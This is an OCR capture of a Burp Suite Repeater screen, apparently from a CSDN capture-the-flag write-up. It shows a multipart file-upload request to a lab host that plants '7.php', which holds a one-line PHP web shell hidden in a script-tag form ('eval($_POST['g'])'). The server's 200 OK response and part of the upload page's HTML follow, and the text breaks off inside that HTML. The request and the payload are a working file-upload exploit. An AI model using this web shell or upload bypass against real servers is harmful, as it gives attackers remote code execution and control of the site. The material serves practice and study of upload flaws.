 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.1.1.147:5008 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.1.1.147:5008
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------133732477010738385772848314128
Content-Length: 267
Origin: http://10.1.1.147:5008
Connection: keep-alive
Referer: http://10.1.1.147:5008/
Upgrade-Insecure-Requests: 1
-----------------------------133732477010738385772848314128
Content-Disposition: form-data; name="file"; filename="7.php"
Content-Type: text/plain
<script language="Php">eval($_POST['g']);</script>
-----------------------------133732477010738385772848314128--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 24 Nov 2021 02:42:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 1381
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>传你想传</title>
<link href="./bootstrap.min.css" rel="stylesheet">
</head>
<body>
<script src="./jquery.min.js"></script>
<script>
$(document).ready(function() {
$('#selectFile').on('click', function() {
$('#file').trigger('click') });
$('#file').change(function() { $('#selectedFile').val($(this).val())
});
});
? < + > Type a search term
CSDN